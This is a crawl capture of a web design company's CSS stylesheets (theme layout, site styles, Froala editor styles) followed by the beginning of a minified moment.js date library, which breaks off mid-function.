		#header input[type="submit"],
		#header input[type="reset"],
		#header input[type="button"],
		#header button,
		#header .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.75);
			color: #ffffff !important;
		}

			#header input[type="submit"]:hover,
			#header input[type="reset"]:hover,
			#header input[type="button"]:hover,
			#header button:hover,
			#header .button:hover {
				background-color: rgba(255, 255, 255, 0.075);
			}

			#header input[type="submit"]:active,
			#header input[type="reset"]:active,
			#header input[type="button"]:active,
			#header button:active,
			#header .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#header input[type="submit"].icon:before,
			#header input[type="reset"].icon:before,
			#header input[type="button"].icon:before,
			#header button.icon:before,
			#header .button.icon:before {
				color: rgba(255, 255, 255, 0.5);
			}

			#header input[type="submit"].special,
			#header input[type="reset"].special,
			#header input[type="button"].special,
			#header button.special,
			#header .button.special {
				box-shadow: none;
				background-color: #ffffff;
				color: #5ac3d6 !important;
			}

				#header input[type="submit"].special.icon:before,
				#header input[type="reset"].special.icon:before,
				#header input[type="button"].special.icon:before,
				#header button.special.icon:before,
				#header .button.special.icon:before {
					color: #5ac3d6 !important;
				}

		#header a {
			color: inherit;
			text-decoration: none;
		}

			#header a:hover {
				color: #ffffff;
			}

		#header > .logo {
			-moz-flex-grow: 1;
			-webkit-flex-grow: 1;
			-ms-flex-grow: 1;
			flex-grow: 1;
			-moz-flex-shrink: 1;
			-webkit-flex-shrink: 1;
			-ms-flex-shrink: 1;
			flex-shrink: 1;
			cursor: default;
		}

			#header > .logo > * {
				display: inline-block;
				vertical-align: middle;
			}

			#header > .logo > a {
				font-size: 1.75em;
			}

			#header > .logo > span {
				border-left: solid 1px rgba(255, 255, 255, 0.75);
				margin-left: 1.5em;
				padding-left: 1.5em;
			}

		#header > nav {
			-moz-flex-grow: 0;
			-webkit-flex-grow: 0;
			-ms-flex-grow: 0;
			flex-grow: 0;
			-moz-flex-shrink: 0;
			-webkit-flex-shrink: 0;
			-ms-flex-shrink: 0;
			flex-shrink: 0;
			margin-right: 0.5em;
		}

			#header > nav > ul {
				-moz-align-items: center;
				-webkit-align-items: center;
				-ms-align-items: center;
				align-items: center;
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				list-style-type: none;
				margin: 0;
				padding: 0;
			}

				#header > nav > ul > li {
					margin-left: 2.25em;
					padding: 0;
				}

					#header > nav > ul > li > ul {
						display: none;
					}

			#header > nav a.icon:before {
				margin-right: 0.625em;
			}

			#header > nav a[href="#navPanel"] {
				text-decoration: none;
				-webkit-tap-highlight-color: transparent;
				display: none;
				font-weight: 400;
				margin-left: 0.5em;
				padding: 0.5em 1.25em;
			}

				#header > nav a[href="#navPanel"]:before {
					-moz-osx-font-smoothing: grayscale;
					-webkit-font-smoothing: antialiased;
					font-family: FontAwesome;
					font-style: normal;
					font-weight: normal;
					text-transform: none !important;
				}

				#header > nav a[href="#navPanel"]:before {
					content: '\f0c9';
				}

			.dropotron {
				background-color: #ffffff;
				border-radius: 0.5em;
				box-shadow: 0 0.075em 0.125em 0.1em rgba(0, 0, 0, 0.075);
				list-style-type: none;
				margin: -0.5em 0 0 1px;
				min-width: 10em;
				padding: 0.5em 0;
			}

				.dropotron.level-0 {
					margin-top: 1.125em;
					margin-left: 0;
				}

					.dropotron.level-0:before {
						-moz-transform: rotate(45deg);
						-webkit-transform: rotate(45deg);
						-ms-transform: rotate(45deg);
						transform: rotate(45deg);
						background-color: #ffffff;
						box-shadow: -2px -2px 3px -1px rgba(0, 0, 0, 0.1);
						content: '';
						height: 0.75em;
						position: absolute;
						right: 2em;
						top: -0.375em;
						width: 0.75em;
					}

				.dropotron li {
					border-top: solid 1px rgba(144, 144, 144, 0.25);
					padding: 0;
					position: relative;
				}

					.dropotron li:first-child {
						border-top: none;
					}

					.dropotron li.active > a {
						background-color: #5ac3d6;
						color: #ffffff;
					}

				.dropotron a {
					color: #5a5a5a;
					padding: 0.5em 1em;
					text-decoration: none !important;
				}

					.dropotron a:active, .dropotron a:hover, .dropotron a:focus {
						background-color: #5ac3d6;
						color: #ffffff;
					}

		#header > .navPanelToggle {
			-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, top 0.2s ease-in-out, right 0.2s ease-in-out;
			-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, top 0.2s ease-in-out, right 0.2s ease-in-out;
			-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, top 0.2s ease-in-out, right 0.2s ease-in-out;
			transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out, top 0.2s ease-in-out, right 0.2s ease-in-out;
			text-decoration: none;
			display: none;
			height: 3em;
			line-height: 3em;
			margin-right: -0.5em;
			padding: 0 1.5em;
		}

			#header > .navPanelToggle:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#header > .navPanelToggle:before {
				content: '\f0c9';
				margin: 0 0.5em 0 0;
			}

		#header.alt {
			background-color: transparent;
			padding: 2em 2.5em;
		}

			#header.alt > nav {
				margin-right: 0;
			}

			#header.alt > .navPanelToggle {
				margin-right: -1em;
			}

		@media screen and (max-width: 1280px) {

			#header > .logo > a {
				font-size: 1.25em;
			}

			#header > .logo > span {
				margin-left: 1.25em;
				padding-left: 1.25em;
			}

		}

		@media screen and (max-width: 980px) {

			#header {
				padding: 0.75em 1.25em;
			}

				#header > nav {
					display: none;
				}

				#header > .navPanelToggle {
					display: block;
				}

				#header.alt {
					padding: 2em 2em;
				}

		}

		@media screen and (max-width: 736px) {

			#header {
				padding: 0.5em 0.825em;
			}

				#header > .logo > a {
					font-size: 1em;
				}

				#header > .logo > span {
					display: none;
				}

				#header > .navPanelToggle {
					height: 2.5em;
					line-height: 2.5em;
					padding: 0 1em;
				}

				#header.alt {
					padding: 1.5em 1.5em;
				}

		}

/* Nav Panel */

	#navPanel {
		-moz-transform: translateX(100%);
		-webkit-transform: translateX(100%);
		-ms-transform: translateX(100%);
		transform: translateX(100%);
		-moz-transition: -moz-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-webkit-transition: -webkit-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-ms-transition: -ms-transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		transition: transform 0.5s ease, box-shadow 0.5s ease, visibility 0.5s;
		-webkit-overflow-scrolling: touch;
		background: #3b3b3b;
		box-shadow: none;
		color: rgba(255, 255, 255, 0.75);
		height: 100%;
		max-width: 80%;
		overflow-y: auto;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		width: 20em;
		z-index: 10002;
	}

		#navPanel.visible {
			-moz-transform: translateX(0);
			-webkit-transform: translateX(0);
			-ms-transform: translateX(0);
			transform: translateX(0);
			box-shadow: 0 0 1.5em 0 rgba(0, 0, 0, 0.2);
			visibility: visible;
		}

		#navPanel nav {
			padding: 3em 2em;
		}

		#navPanel .link {
			-moz-transition: color 0.2s;
			-webkit-transition: color 0.2s;
			-ms-transition: color 0.2s;
			transition: color 0.2s;
			border-top: solid 1px rgba(255, 255, 255, 0.15);
			color: inherit !important;
			display: block;
			padding: 0.75em 0;
			text-decoration: none;
		}

			#navPanel .link:first-child {
				border-top: 0;
			}

			#navPanel .link.depth-0 {
				color: #ffffff !important;
				font-weight: 400;
			}

			#navPanel .link:active, #navPanel .link:focus, #navPanel .link:hover {
				color: #5ac3d6 !important;
			}

			#navPanel .link .indent-1 {
				display: inline-block;
				width: 1.25em;
			}

			#navPanel .link .indent-2 {
				display: inline-block;
				width: 2.5em;
			}

		#navPanel .close {
			text-decoration: none;
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: transparent;
			border: 0;
			color: rgba(255, 255, 255, 0.5);
			cursor: pointer;
			display: block;
			height: 3.25em;
			line-height: 3.25em;
			padding-right: 1.25em;
			position: absolute;
			right: 0;
			text-align: right;
			top: 0;
			vertical-align: middle;
			width: 7em;
		}

			#navPanel .close:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#navPanel .close:before {
				content: '\f00d';
				font-size: 1.25em;
			}

			#navPanel .close:hover {
				color: #ffffff;
			}

			@media screen and (max-width: 736px) {

				#navPanel .close {
					height: 4em;
					line-height: 4em;
				}

			}

		@media screen and (max-width: 736px) {

			#navPanel nav {
				padding: 2.5em 1.75em;
			}

		}

/* Banner */

	#banner {
		background-color: #5ac3d6;
		color: rgba(255, 255, 255, 0.75);
		padding: 10em 0 6em 0 ;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		background-attachment: fixed;
		background-image: url("//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/png/1534179102000/pexels-photo-485279.png");
		background-position: bottom left;
		background-size: cover;
		border-top: solid 10px #5ac3d6;
		min-height: 75vh;
		position: relative;
		text-align: center;
		width: 100%;
	}

		#banner input, #banner select, #banner textarea {
			color: #ffffff;
		}

		#banner a {
			color: #ffffff;
		}

		#banner strong, #banner b {
			color: #ffffff;
		}

		#banner h1, #banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #ffffff;
		}

		#banner blockquote {
			border-left-color: rgba(255, 255, 255, 0.25);
		}

		#banner code {
			background: rgba(255, 255, 255, 0.075);
			border-color: rgba(255, 255, 255, 0.25);
		}

		#banner hr {
			border-bottom-color: rgba(255, 255, 255, 0.25);
		}

		#banner input[type="submit"],
		#banner input[type="reset"],
		#banner input[type="button"],
		#banner button,
		#banner .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.75);
			color: #ffffff !important;
		}

			#banner input[type="submit"]:hover,
			#banner input[type="reset"]:hover,
			#banner input[type="button"]:hover,
			#banner button:hover,
			#banner .button:hover {
				background-color: rgba(255, 255, 255, 0.075);
			}

			#banner input[type="submit"]:active,
			#banner input[type="reset"]:active,
			#banner input[type="button"]:active,
			#banner button:active,
			#banner .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#banner input[type="submit"].icon:before,
			#banner input[type="reset"].icon:before,
			#banner input[type="button"].icon:before,
			#banner button.icon:before,
			#banner .button.icon:before {
				color: rgba(255, 255, 255, 0.5);
			}

			#banner input[type="submit"].special,
			#banner input[type="reset"].special,
			#banner input[type="button"].special,
			#banner button.special,
			#banner .button.special {
				box-shadow: none;
				background-color: #ffffff;
				color: #5ac3d6 !important;
			}

				#banner input[type="submit"].special.icon:before,
				#banner input[type="reset"].special.icon:before,
				#banner input[type="button"].special.icon:before,
				#banner button.special.icon:before,
				#banner .button.special.icon:before {
					color: #5ac3d6 !important;
				}

		#banner > .inner {
			-moz-transition: -moz-transform 0.75s ease-in-out, opacity 0.75s ease-in-out;
			-webkit-transition: -webkit-transform 0.75s ease-in-out, opacity 0.75s ease-in-out;
			-ms-transition: -ms-transform 0.75s ease-in-out, opacity 0.75s ease-in-out;
			transition: transform 0.75s ease-in-out, opacity 0.75s ease-in-out;
			position: relative;
			width: 45em;
			max-width: calc(100% - 6em);
			z-index: 1;
		}

		#banner .icon {
			display: inline-block;
			background-color: white;
			border-radius: 100%;
			color: #5ac3d6;
			font-size: 3.75em;
			height: 1.6em;
			line-height: 1.5em;
			margin-bottom: 0.75em;
			width: 1.6em;
		}

		#banner h1 {
			margin-bottom: 0.825em;
		}

		#banner p {
			font-size: 1.5em;
			margin-bottom: 1.75em;
		}

		#banner .actions {
			border-top: solid 1px rgba(255, 255, 255, 0.25);
			padding-top: 3.5em;
		}

		#banner:before {
			-moz-transition: opacity 1s ease-in-out;
			-webkit-transition: opacity 1s ease-in-out;
			-ms-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			-moz-transition-delay: 0.75s;
			-webkit-transition-delay: 0.75s;
			-ms-transition-delay: 0.75s;
			transition-delay: 0.75s;
			content: '';
			display: block;
			background: #202020;
			height: 100%;
			left: 0;
			opacity: 0.25;
			position: absolute;
			top: 0;
			width: 100%;
		}

		body.is-loading #banner > .inner {
			-moz-transform: translateY(0.75em);
			-webkit-transform: translateY(0.75em);
			-ms-transform: translateY(0.75em);
			transform: translateY(0.75em);
			opacity: 0;
		}

		body.is-loading #banner:before {
			opacity: 1;
		}

		@media screen and (max-width: 1680px) {

			#banner {
				min-height: 0;
			}

		}

		@media screen and (max-width: 1280px) {

			#banner {
				padding: 6em 0 3em 0 ;
				background-attachment: scroll;
			}

		}

		@media screen and (max-width: 980px) {

			#banner {
				padding: 10em 0 6em 0 ;
			}

				#banner .icon {
					margin-bottom: 0.5em;
				}

		}

		@media screen and (max-width: 736px) {

			#banner {
				padding: 5em 0 2em 0 ;
			}

				#banner > .inner {
					max-width: calc(100% - 3em);
				}

				#banner .icon {
					font-size: 3.25em;
				}

				#banner .actions {
					padding-top: 2em;
				}

		}

		@media screen and (max-width: 480px) {

			#banner {
				padding: 4em 0 1em 0 ;
			}

		}
		
		.avisory-profile-pic{
				    width:150px;
				}
				
		.avisory-td{
		    width:200px;
		}

/* Main */

	#main {
		padding: 10em 0 4em 0;
	}

		@media screen and (max-width: 1280px) {

			#main {
				padding: 8em 0 3em 0;
			}

		}

		@media screen and (max-width: 736px) {

			#main {
				padding: 6em 0 2em 0;
			}

		}

/* Footer */

	#footer {
		background-color: #5ac3d6;
		color: rgba(255, 255, 255, 0.75);
		padding: 7.5em 0 5.5em 0 ;
		background-color: #5ac3d6;
	}

		#footer input, #footer select, #footer textarea {
			color: #ffffff;
		}

		#footer a {
			color: #ffffff;
		}

		#footer strong, #footer b {
			color: #ffffff;
		}

		#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6 {
			color: #ffffff;
		}

		#footer blockquote {
			border-left-color: rgba(255, 255, 255, 0.25);
		}

		#footer code {
			background: rgba(255, 255, 255, 0.075);
			border-color: rgba(255, 255, 255, 0.25);
		}

		#footer hr {
			border-bottom-color: rgba(255, 255, 255, 0.25);
		}

		#footer input[type="submit"],
		#footer input[type="reset"],
		#footer input[type="button"],
		#footer button,
		#footer .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.75);
			color: #ffffff !important;
		}

			#footer input[type="submit"]:hover,
			#footer input[type="reset"]:hover,
			#footer input[type="button"]:hover,
			#footer button:hover,
			#footer .button:hover {
				background-color: rgba(255, 255, 255, 0.075);
			}

			#footer input[type="submit"]:active,
			#footer input[type="reset"]:active,
			#footer input[type="button"]:active,
			#footer button:active,
			#footer .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#footer input[type="submit"].icon:before,
			#footer input[type="reset"].icon:before,
			#footer input[type="button"].icon:before,
			#footer button.icon:before,
			#footer .button.icon:before {
				color: rgba(255, 255, 255, 0.5);
			}

			#footer input[type="submit"].special,
			#footer input[type="reset"].special,
			#footer input[type="button"].special,
			#footer button.special,
			#footer .button.special {
				box-shadow: none;
				background-color: #ffffff;
				color: #5ac3d6 !important;
			}

				#footer input[type="submit"].special.icon:before,
				#footer input[type="reset"].special.icon:before,
				#footer input[type="button"].special.icon:before,
				#footer button.special.icon:before,
				#footer .button.special.icon:before {
					color: #5ac3d6 !important;
				}

		#footer label {
			color: #ffffff;
		}

		#footer input[type="text"],
		#footer input[type="password"],
		#footer input[type="email"],
		#footer select,
		#footer textarea {
			background: transparent;
			border-color: rgba(255, 255, 255, 0.25);
		}

			#footer input[type="text"]:focus,
			#footer input[type="password"]:focus,
			#footer input[type="email"]:focus,
			#footer select:focus,
			#footer textarea:focus {
				border-color: #ffffff;
				box-shadow: 0 0 0 1px #ffffff;
			}

		#footer .select-wrapper:before {
			color: rgba(255, 255, 255, 0.25);
		}

		#footer input[type="checkbox"] + label,
		#footer input[type="radio"] + label {
			color: rgba(255, 255, 255, 0.75);
		}

			#footer input[type="checkbox"] + label:before,
			#footer input[type="radio"] + label:before {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.25);
			}

		#footer input[type="checkbox"]:checked + label:before,
		#footer input[type="radio"]:checked + label:before {
			background-color: #ffffff;
			border-color: #ffffff;
			color: #5ac3d6;
		}

		#footer input[type="checkbox"]:focus + label:before,
		#footer input[type="radio"]:focus + label:before {
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

		#footer ::-webkit-input-placeholder {
			color: rgba(255, 255, 255, 0.5) !important;
		}

		#footer :-moz-placeholder {
			color: rgba(255, 255, 255, 0.5) !important;
		}

		#footer ::-moz-placeholder {
			color: rgba(255, 255, 255, 0.5) !important;
		}

		#footer :-ms-input-placeholder {
			color: rgba(255, 255, 255, 0.5) !important;
		}

		#footer .formerize-placeholder {
			color: rgba(255, 255, 255, 0.5) !important;
		}

		#footer ul.alt li {
			border-top-color: rgba(255, 255, 255, 0.25);
		}

		#footer ul.icons-bordered .icon {
			border-color: rgba(255, 255, 255, 0.75);
		}

			#footer ul.icons-bordered .icon:hover {
				background-color: rgba(255, 255, 255, 0.075);
			}

			#footer ul.icons-bordered .icon:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

		#footer ul.contact-icons li:before {
			color: #ffffff;
		}

		#footer > .inner {
			margin: 0 auto;
			width: 80em;
			max-width: calc(100% - 6em);
		}

		#footer .copyright {
			border-top: solid 1px rgba(255, 255, 255, 0.25);
			font-size: 0.9em;
			margin-top: 4em;
			padding-top: 4em;
			text-align: center;
			width: 100%;
		}

		@media screen and (max-width: 1280px) {

			#footer {
				padding: 5em 0 3em 0 ;
			}

				#footer .contact {
					margin-right: 1.5em;
				}

		}

		@media screen and (max-width: 736px) {

			#footer {
				padding: 3em 0 1em 0 ;
			}

				#footer > .inner {
					max-width: calc(100% - 3em);
				}

				#footer .copyright {
					margin-top: 2em;
					padding-top: 2em;
				}
				
				.avisory-profile-pic{
				    width:80px;
				}
				
				.avisory-td{
		            width:80px;
		            }

		}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mobilefringe.com/mf_style.css
body_size: 1026
content:
.page_content{padding:20px}.mf_logo{width:150px;height:80px;display:inline-block;box-sizing:border-box;padding:60px;background:url("//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/png/1447442105000/mf_icon.png") no-repeat;background-size:contain}.mf_logo:hover{background:url("//codecloud.cdn.speedyrails.net/sites/59357f206e6f6466b84f0000/image/png/1500583203000/MF logo-02.png") no-repeat;background-size:contain}.wrapper section h1{margin-bottom:1em}#our_work center{padding:30px}#our_work h2{margin:0px}#team_skills,#team_approach,#app_dev,#web_dev,#cms_dev,#ai_dev{padding-top:0px}#team_skills img,#team_approach img,#app_dev img,#web_dev img,#cms_dev img,#ai_dev img{max-width:100%;max-height:100%}.slick-slider{margin:10px 5%}.slick-slide{overflow:hidden;margin:40px 20px;box-shadow:0px 0px 5px 4px #C0C0C0}.slick-slide img{z-index:-1;position:relative}.slick-center{width:200%;box-shadow:0px 0px 5px 4px #5ac3d6;background-color:initial}.center img{max-width:100%;max-height:100%}.prev{display:block;height:30px;width:30px;background:url(//codecloud.cdn.speedyrails.net/sites/5914aa456e6f642702040000/image/png/1494597988000/bg_direction_nav.png) no-repeat scroll 0 0 transparent;float:left;position:absolute;top:50%;left:1%}.next{display:block;height:30px;width:30px;background:url(//codecloud.cdn.speedyrails.net/sites/5914aa456e6f642702040000/image/png/1494597988000/bg_direction_nav.png) no-repeat scroll -30px 0 transparent;float:right;position:absolute;top:50%;right:1%}.img_box_shadow{box-shadow:0px 0px 10px 8px #888888}.dev_content{font-size:15px;line-height:1.67;letter-spacing:-0.3px;color:#5a5a5a}.dev_title{font-size:50px;font-weight:300;color:#2d2d2d;margin:0 0 30px}.client_image{border-radius:5px;padding:5px;max-width:235px}.no_padding{padding:0}.no_margin{margin:0}.margin_100{margin-top:60px}.team_tab_image{width:650px}.row-centered{text-align:center}.col-centered{display:inline-block;float:none;text-align:left;margin-right:-4px}.gamma-single-view{margin-top:80px}.gamma-single-view .gamma-description-wrapper{position:relative}.gamma-single-view button{padding:initial;line-height:initial;color:#fff !important}.gamma-description h3{margin:auto}#footer .copyright a{color:rgba(255,255,255,0.75)}@media screen and (max-width: 736px){.wrapper section h1{margin-bottom:0.5em}#one{padding-bottom:2em}#our_work center{padding-bottom:0px}#team_members{padding-top:4em}.slick-list{overflow:scroll}.prev,.next{display:none !important}}



--- FILE ---
content_type: text/css
request_url: https://www.mobilefringe.com/froala_editor_1.2.2/css/froala_page.min.css
body_size: 817
content:
/*!
 * froala_editor v1.2.2 (http://editor.froala.com)
 * Copyright 2014-2014 Froala
 */.froala-element img.fr-fil,img.fr-tag.fr-fil{z-index:1;position:relative;vertical-align:top;display:block;margin:auto;overflow:auto;padding:10px 10px 10px 3px;float:left!important}.froala-element img.fr-fil.fr-tni,img.fr-tag.fr-fil.fr-tni{float:none!important;margin-left:0!important}.froala-element img.fr-fir,img.fr-tag.fr-fir{z-index:1;position:relative;vertical-align:top;display:block;margin:auto;overflow:auto;padding:10px 3px 10px 10px;float:right!important}.froala-element img.fr-fir.fr-tni,img.fr-tag.fr-fir.fr-tni{float:none!important;margin-right:0!important}.froala-element img.fr-fin,img.fr-tag.fr-fin{z-index:1;position:relative;vertical-align:top;display:block;margin:auto;overflow:auto;padding:10px 0;float:none}.froala-element a.fr-file,a.fr-file{position:relative}.froala-element a.fr-file:before,a.fr-file:before{position:relative;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c6";top:0;padding-right:3px}.froala-element hr,hr.fr-tag{height:0;border:0;border-top:solid 1px #ccc;clear:both}.froala-element pre,pre.fr-tag{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;border:solid 1px #ccc;background:#fcfcfc;padding:10px;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box}.froala-element blockquote,blockquote.fr-tag{margin-left:20px;margin-right:0;margin-top:0;padding-left:20px;position:relative;font-style:italic;border-left:solid 5px #ccc}.froala-element ul,.froala-element ol,ul.fr-tag,ol.fr-tag{padding-left:25px}.froala-element table,table.fr-tag{border-collapse:collapse;empty-cells:show;width:100%;margin-bottom:10px;margin-top:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.froala-element table td,table.fr-tag td{border:solid 1px #ccc;padding:5px}.fr-fvn{float:none;display:block!important;text-align:center!important}.fr-fvl{float:left;margin:10px 10px 10px 1px}.fr-fvr{float:right;margin:10px 1px 10px 10px}

--- FILE ---
content_type: text/javascript
request_url: https://codecloud.cdn.speedyrails.net/sites/5afdb6876e6f6410c7c90000/text/javascript/1567541289711/moment.min.js
body_size: 15025
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";function e(){return $e.apply(null,arguments)}function t(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function n(e){return"[object Object]"===Object.prototype.toString.call(e)}function s(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function i(e,t){var n,s=[];for(n=0;n<e.length;++n)s.push(t(e[n],n));return s}function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function a(e,t){for(var n in t)r(t,n)&&(e[n]=t[n]);return r(t,"toString")&&(e.toString=t.toString),r(t,"valueOf")&&(e.valueOf=t.valueOf),e}function o(e,t,n,s){return ye(e,t,n,s,!0).utc()}function u(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null}),e._pf}function d(e){if(null==e._isValid){var t=u(e),n=Be.call(t.parsedDateParts,function(e){return null!=e});e._isValid=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(e._isValid=e._isValid&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)}return e._isValid}function l(e){var t=o(NaN);return null!=e?a(u(t),e):u(t).userInvalidated=!0,t}function h(e){return void 0===e}function c(e,t){var n,s,i;if(h(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),h(t._i)||(e._i=t._i),h(t._f)||(e._f=t._f),h(t._l)||(e._l=t._l),h(t._strict)||(e._strict=t._strict),h(t._tzm)||(e._tzm=t._tzm),h(t._isUTC)||(e._isUTC=t._isUTC),h(t._offset)||(e._offset=t._offset),h(t._pf)||(e._pf=u(t)),h(t._locale)||(e._locale=t._locale),Qe.length>0)for(n in Qe)h(i=t[s=Qe[n]])||(e[s]=i);return e}function f(t){c(this,t),this._d=new Date(null!=t._d?t._d.getTime():NaN),!1===Xe&&(Xe=!0,e.updateOffset(this),Xe=!1)}function m(e){return e instanceof f||null!=e&&null!=e._isAMomentObject}function _(e){return 0>e?Math.ceil(e)||0:Math.floor(e)}function y(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=_(t)),n}function g(e,t,n){var s,i=Math.min(e.length,t.length),r=Math.abs(e.length-t.length),a=0;for(s=0;i>s;s++)(n&&e[s]!==t[s]||!n&&y(e[s])!==y(t[s]))&&a++;return a+r}function p(t){!1===e.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+t)}function w(t,n){var s=!0;return a(function(){return null!=e.deprecationHandler&&e.deprecationHandler(null,t),s&&(p(t+"\nArguments: "+Array.prototype.slice.call(arguments).join(", ")+"\n"+(new Error).stack),s=!1),n.apply(this,arguments)},n)}function v(t,n){null!=e.deprecationHandler&&e.deprecationHandler(t,n),Ke[t]||(p(n),Ke[t]=!0)}function M(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function S(e,t){var s,i=a({},e);for(s in t)r(t,s)&&(n(e[s])&&n(t[s])?(i[s]={},a(i[s],e[s]),a(i[s],t[s])):null!=t[s]?i[s]=t[s]:delete i[s]);for(s in e)r(e,s)&&!r(t,s)&&n(e[s])&&(i[s]=a({},i[s]));return i}function k(e){null!=e&&this.set(e)}function D(e,t){var n=e.toLowerCase();tt[n]=tt[n+"s"]=tt[t]=e}function Y(e){return"string"==typeof e?tt[e]||tt[e.toLowerCase()]:void 0}function x(e){var t,n,s={};for(n in e)r(e,n)&&((t=Y(n))&&(s[t]=e[n]));return s}function O(e,t){nt[e]=t}function T(t,n){return function(s){return null!=s?(P(this,t,s),e.updateOffset(this,n),this):b(this,t)}}function b(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function P(e,t,n){e.isValid()&&e._d["set"+(e._isUTC?"UTC":"")+t](n)}function W(e,t,n){var s=""+Math.abs(e),i=t-s.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+s}function R(e,t,n,s){var i=s;"string"==typeof s&&(i=function(){return this[s]()}),e&&(at[e]=i),t&&(at[t[0]]=function(){return W(i.apply(this,arguments),t[1],t[2])}),n&&(at[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function U(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function C(e,t){return e.isValid()?(t=F(t,e.localeData()),rt[t]=rt[t]||function(e){var t,n,s=e.match(st);for(t=0,n=s.length;n>t;t++)at[s[t]]?s[t]=at[s[t]]:s[t]=U(s[t]);return function(t){var i,r="";for(i=0;n>i;i++)r+=s[i]instanceof Function?s[i].call(t,e):s[i];return r}}(t),rt[t](e)):e.localeData().invalidDate()}function F(e,t){function n(e){return t.longDateFormat(e)||e}var s=5;for(it.lastIndex=0;s>=0&&it.test(e);)e=e.replace(it,n),it.lastIndex=0,s-=1;return e}function H(e,t,n){kt[e]=M(t)?t:function(e,s){return e&&n?n:t}}function L(e,t){return r(kt,e)?kt[e](t._strict,t._locale):new RegExp(function(e){return G(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i}))}(e))}function G(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function V(e,t){var n,s=t;for("string"==typeof e&&(e=[e]),"number"==typeof t&&(s=function(e,n){n[t]=y(e)}),n=0;n<e.length;n++)Dt[e[n]]=s}function j(e,t){V(e,function(e,n,s,i){s._w=s._w||{},t(e,s._w,s,i)})}function A(e,t,n){null!=t&&r(Dt,e)&&Dt[e](t,n._a,n,e)}function E(e,t){return new Date(Date.UTC(e,t+1,0)).getUTCDate()}function N(e,t){var n;if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=y(t);else if("number"!=typeof(t=e.localeData().monthsParse(t)))return e;return n=Math.min(e.date(),E(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n),e}function I(t){return null!=t?(N(this,t),e.updateOffset(this,!0),this):b(this,"Month")}function Z(){function e(e,t){return t.length-e.length}var 